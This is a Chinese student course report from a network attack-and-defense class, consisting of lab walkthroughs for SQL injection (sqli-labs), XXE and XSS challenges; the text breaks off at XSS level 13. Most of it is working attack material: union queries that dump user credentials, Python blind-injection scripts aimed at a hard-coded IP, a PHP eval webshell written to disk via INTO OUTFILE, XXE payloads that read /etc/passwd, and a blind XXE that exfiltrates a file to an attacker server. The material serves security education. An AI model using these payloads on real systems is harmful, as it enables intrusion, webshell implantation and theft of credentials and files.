**中国矿业大学计算机学院**

**2017 级本科生课程报告**

课程名称 网络攻击与防御

报告时间 2020.5.1

学生姓名 袁孝健

学 号 06172151

专 业 信息安全

任课教师 张立江

目 录

1 SQL注入实验 1

1.1 Less-1 1

1.2 Less-2 1

1.3 Less-3 2

1.4 Less-4 2

1.5 Less-5 3

1.6 Less-6 4

1.7 Less-7 4

1.8 Less-8 5

1.9 Less-9 5

1.10 Less-10 6

2 XML注入实验 7

2.1 DOMDocument 7

2.2 SimpleXMLElement 8

2.3 simplexml_load_string 9

2.4 BlindXXE 9

3 跨站脚本攻击实验 10

3.1 Level 1 10

3.2 Level 2 10

3.3 Level 3 11

3.4 Level 4 11

3.5 Level 5 11

3.6 Level 6 11

3.7 Level 7 11

3.8 Level 8 11

3.9 Level 9 11

3.10 Level 10 12

3.11 Level 11 12

3.12 Level 12 13

3.13 Level 13 14

3.14 Level 14 15

3.15 Level 15 15

3.16 Level 16 16

3.17 Level 17 16

4 文件上传漏洞实验 17

4.1 Pass-01 17

4.2 Pass-02 18

4.3 Pass-03 18

4.4 Pass-04 19

4.5 Pass-05 20

4.6 Pass-06 21

5 PHP代码审计实验 22

5.1 in_array函数缺陷 22

5.2 filter_var函数缺陷 24

5.3实例化任意对象漏洞 26

6 序列号破解 28

7 函数调用过程调试 28

7.1 cdecl 28

7.2 stdcall 28

7.3 fastcall 28

7.4 thiscall 28

参考文献 28

# 1 SQL注入实验

## 1.1 Less-1

（1）使用payload:?id=1'

单引号报错，存在注入。

（2）使用payload:?id=1' order by 4 %23'

报错，存在三列。

（3）使用payload:?id=-1' union select 1,2,3%23

发现2和3的位置可以回显，于是进行注入。

（4）使用payload:?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 %23

得到当前库下所有表名。

（5）使用payload:?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3%23

得到users表下的所有列名。

（6）使用payload:?id=-1' union select 1,(select group_concat(username) from users),(select group_concat(password) from users)%23

得到所有的username和password。

## 1.2 Less-2

less-1用单引号闭合了，而这里的id是整型，其他的注入方法与less-1相同。

最终payload：

|  |
| --- |
| ?id=-1 union select 1,(select group_concat(username) from users),(select group_concat(password) from users)%23 |



## 1.3 Less-3

和前面的区别是这里用')进行闭合。

最终payload：

|  |
| --- |
| ?id=-1') union select 1,(select group_concat(username) from users),(select group_concat(password) from users)%23 |



## 1.4 Less-4

和前面的区别是这里用")进行闭合。

最终payload：

|  |
| --- |
| ?id=-1") union select 1,(select group_concat(username) from users),(select group_concat(password) from users)%23 |



## 1.5 Less-5

发现有回显"You are in…"和不回显两种情况

* ?id=1' and 1=1%23 回显You are in...........
* ?id=1' and 1=2%23 不回显

判断为盲注，这里可以直接用sqlmap跑出来，也可以写个脚本。

脚本如下，这里只用来得到库名，其他的类似，改一下payload即可：

|  |
| --- |
| import requests  s = requests.Session()  url = 'http://43.247.91.228:84/Less-5/'  payloads = 'QqWwEeRrTtYyUuIiOoPpAaSsDdFfGgHhJjKkLlZzXxCcVvBbNnMm{},_'  data = ''  for i in range(50):  for j in payloads:  # payload = f"?id=1' and substr(binary database(),{i},1)='{j}'%23"  # payload = f"?id=1' and substr((select binary group_concat(table_name) from information_schema.tables where table_schema=database()) ,{i},1)='{j}'%23"  payload = f"?id=1' and substr((select binary group_concat(column_name) from information_schema.columns where table_name='users') ,{i},1)='{j}'%23"  if "You are in..........." in s.get(url+payload).text:  data += j  break  print(data) |

运行结果如下：



## 1.6 Less-6

同样是bool盲注，双引号报错，判断为双引号闭合，将less-5的脚本中payload的单引号改为双引号即可。

|  |
| --- |
| import requests  s = requests.Session()  url = 'http://43.247.91.228:84/Less-6/'  payloads = 'QqWwEeRrTtYyUuIiOoPpAaSsDdFfGgHhJjKkLlZzXxCcVvBbNnMm{},_'  data = ''  for i in range(50):  for j in payloads:  # payload = f"?id=1\" and substr(binary database(),{i},1)='{j}'%23"  # payload = f"?id=1\" and substr((select binary group_concat(table_name) from information_schema.tables where table_schema=database()) ,{i},1)='{j}'%23"  payload = f"?id=1\" and substr((select binary group_concat(column_name) from information_schema.columns where table_name='users') ,{i},1)='{j}'%23"  if "You are in..........." in s.get(url+payload).text:  data += j  break  print(data) |

## 1.7 Less-7

测试发现id=1'报错，但把后面的语句注释掉扔报错，还有括号闭合，发现加两个括号判断为(('$id'))闭合，再根据提示Use outfile…，应该是使用导出语句了。

（1）首先判断是否有权限：

|  |
| --- |
| ?id=1')) and (select count(*) from mysql.user)>0--+ |

没有报错，具有root权限。

（2）于是将可以数据导出, 导出所有表：

|  |
| --- |
| ?id=-1')) union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) into outfile "E:\\CTF\\less-7\\table.txt"--+ |

（3）导出user表中所有列名：

|  |
| --- |
| ?id=-1')) union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') into outfile "E:\\CTF\\less-7\\column.txt"--+ |

（4）导出用户名和密码

|  |
| --- |
| ?id=-1')) union select 1,2,(select group_concat(username,password) from users) into outfile "E:\\CTF\\less-7\\data.txt"--+ |

注意：在Mysql中，需要注意路径转义的问题，即用\\分隔。

（5）另一种方法是向根目录下写入一句话木马，再用菜刀连接：

|  |
| --- |
| ?id=-1')) union select 1,2,'<?php eval($_POST["cmd"]);?>' into outfile "D:\\PHPWAMP_IN3\\wwwroot\\sqli-labs-master\\Less-7\\shell.php"--+ |



## 1.8 Less-8

单引号闭合的盲注，用less-5的脚本跑一下即可。

## 1.9 Less-9

发现页面无论对错都只回显You are in...........

测试?id=1' and sleep(3)%23 页面会延时3秒再回显，判断为时间盲注.同样可以通过编写脚本进行盲注，如下：

|  |
| --- |
| import requests  url = 'http://43.247.91.228:84/Less-9/'  payloads = 'QqWwEeRrTtYyUuIiOoPpAaSsDdFfGgHhJjKkLlZzXxCcVvBbNnMm{},_'  data = ''  for i in range(50):  for j in payloads:  # payload = f"?id=1' and if((substr(binary database(),{i},1)='{j}'),sleep(2),1)%23"  # payload = f"?id=1' and if((substr((select binary group_concat(table_name) from information_schema.tables where table_schema=database()) ,{i},1)='{j}'),sleep(2),1)%23"  payload = f"?id=1' and if((substr((select binary group_concat(column_name) from information_schema.columns where table_name='users') ,{i},1)='{j}'),sleep(2),1)%23"  try:  r = requests.get(url+payload, timeout=1)  except Exception:  data += j  print(data)  break |

部分结果如下：



## 1.10 Less-10

双引号闭合的时间盲注,稍微改一下less-9的脚本即可：

|  |
| --- |
| import requests  url = 'http://43.247.91.228:84/Less-10/'  payloads = 'QqWwEeRrTtYyUuIiOoPpAaSsDdFfGgHhJjKkLlZzXxCcVvBbNnMm{},_'  data = ''  for i in range(50):  for j in payloads:  # payload = f"?id=1\" and if((substr(binary database(),{i},1)='{j}'),sleep(2),1)%23"  # payload = f"?id=1\" and if((substr((select binary group_concat(table_name) from information_schema.tables where table_schema=database()) ,{i},1)='{j}'),sleep(2),1)%23"  payload = f"?id=1\" and if((substr((select binary group_concat(column_name) from information_schema.columns where table_name='users') ,{i},1)='{j}'),sleep(2),1)%23"  try:  r = requests.get(url+payload, timeout=1)  except Exception:  data += j  print(data)  break |

# 2 XML注入实验

## 2.1 DOMDocument

造成XXE的类是DOMDocument，漏洞代码如下：

|  |
| --- |
| <?php  //...  libxml_disable_entity_loader(false);  $dom = new DOMDocument();  $dom->loadXML($_POST['data'], LIBXML_NOENT);  //...  ?> |

并且网站会进行回显，可以使用如下payload进行读文件：

|  |
| --- |
| <?xml version="1.0" encoding="utf-8"?>  <!DOCTYPE ANY[  <!ENTITY file SYSTEM "file:///etc/passwd">  ]>  <note>&file;</note> |

成功读取了/etc/passwd的文件：



## 2.2 SimpleXMLElement

造成XXE的类是SimpleXMLElement，漏洞代码：

|  |
| --- |
| <?php  //...  libxml_disable_entity_loader(false);  $xml = new SimpleXMLElement($_POST['data'], LIBXML_NOENT);  //...  ?> |

有回显，使用如下payload进行读文件：

|  |
| --- |
| <?xml version="1.0" encoding="utf-8"?>  <!DOCTYPE ANY[  <!ENTITY file SYSTEM "file:///etc/passwd">  ]>  <note>&file;</note> |

也成功读取了/etc/passwd的文件：



## 2.3 simplexml_load_string

造成XXE的类是simplexml_load_string，漏洞代码：

|  |
| --- |
| <?php  //...  libxml_disable_entity_loader(false);  $xml = simplexml_load_string($_POST['data'], 'SimpleXMLElement', LIBXML_NOENT);  //...  ?> |

有回显，使用如下payload进行读文件：

|  |
| --- |
| <?xml version="1.0" encoding="utf-8"?>  <!DOCTYPE ANY[  <!ENTITY file SYSTEM "file:///etc/passwd">  ]>  <note>&file;</note> |

成功读取了/etc/passwd的文件：



## 2.4 BlindXXE

这里同样是simplexml_load_string类使用不当造成XXE，但是没有回显，所以我们不能直接读文件，需要用vps进行外带。

在服务器上创建xxe.dtd，内容如下(&#37;为%的实体编码)：

|  |
| --- |
| <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">  <!ENTITY % all "<!ENTITY &#37; send SYSTEM 'http://your_vps:1234?file=%file;'>"> |

然后使用如下payload：

|  |
| --- |
| <?xml version="1.0"?>  <!DOCTYPE ANY [  <!ENTITY % remote SYSTEM "http://your_vps/xxe.dtd">  %remote;  %all;  %send;  ]> |

最后在服务器上监听1234端口，提交payload得到文件的base64编码（因为有些文件的特殊字符xml不能解析，若不用base64编码可能会出错）：



base64解码得到：



# 3 跨站脚本攻击实验

## 3.1 Level 1

输入的地方，在h2标签内，先闭合标签再构造。

payload：</h2><script>alert(1)</script>

## 3.2 Level 2

查看源代码：<input name="keyword" value="input code">

输入点在input标签内部，所以先闭合input标签，再构造js代码。

payload："><script>alert(1)</script>

## 3.3 Level 3

这一关输入点，同样在input标签的value值内，尝试上一关闭合标签构造，但是没有成功。

双引号闭合value="失败，单引号闭合成功，然后利用onclick、onmouseover等事件进行弹窗，最后注释掉后面的代码即可。

Payload：' onmouseover=alert(1)//

## 3.4 Level 4

与上一关类似，用双引号闭合value="即可。

Payload：" onclick=alert(1)//

## 3.5 Level 5

这一关会将script替换成scr_ipt，on也会被替换成o_n。

我们可以闭合<input>后利用<a>标签进行弹窗。

Payload："><a href="javascript:alert(1)">Lethe</a>//

## 3.6 Level 6

这一关在上一关的基础上，多过滤了href、src、data。

但是经过测试，发现可以利用大小写进行绕过。

payload："><a hREf="javascript:alert(1)">Lethe</a>//

## 3.7 Level 7

先用之前的payload进行测试，发现href和script直接消失了，猜测过滤为关键词替换为空，于是尝试双写绕过，成功。

Payload："><a hrhrefef="javascriscriptpt:alert(1)">Lethe</a>//

## 3.8 Level 8

这一关和前面稍有不同，可以添加友情链接，添加过后的内容直接包含在<a href="input code">友情链接</a>里面。

于是先尝试javascritpt:alert(1)，但是script同样被替换成了scr_ipt。因为html标签内可以直接解析html实体编码，于是尝试用实体编码绕过。

Payload：java&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:alert(1)

## 3.9 Level 9

和上题类似，但是这里对链接有了一定要求，必须包含http://，却没有要求一定要在开头，不知道有什么意义

所以直接在构造的语句最后加上http://绕过检测，再注释掉即可。

Payload：java&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:alert(1)//http://

## 3.10 Level 10

这题没有输入框，url上给了一个keyword参数，尝试闭合再构造，虽然回显的内容没有过滤，但是却不会弹窗，查看源码，发现还有一个隐藏的form表单，看看能否利用。



尝试?t_link=Lethe&t_history=Lethe&t_sort=Lethe，发现t_sort参数可以利用：



于是进行构造，发现尖括号被过滤了，于是利用事件进行弹窗。

Payload：?t_sort=" type=image src=x onerror=alert(1)//

## 3.11 Level 11

和上一关一样有一个隐藏的表单，也是t_sort参数可以利用  


用上一关的payload进行测试，发现双引号也被过滤了，应该又要换个思路了。

重新打开页面观察源码，看到一个可疑的地方，那新增的一个参数不是白加的，当你从第10关跳到第11关时，t_ref的value值是页面的Referer的值。  


于是在跳转的时候抓包修改Referer的值为" type=text onclick="alert(1)，如下：  


然后在Target界面Forward，回到闯关页面发现已成功注，点击输入框即可弹窗。



## 3.12 Level 12

与上一关类似，不过这里是利用User-Agent:  


同样抓包修改User-Agent的值进行构造：  


Payload：" type=text onclick="alert(1)

## 3.13 Level 13

与前两关相同，只不过这一关是利用Cookie进行注入：  
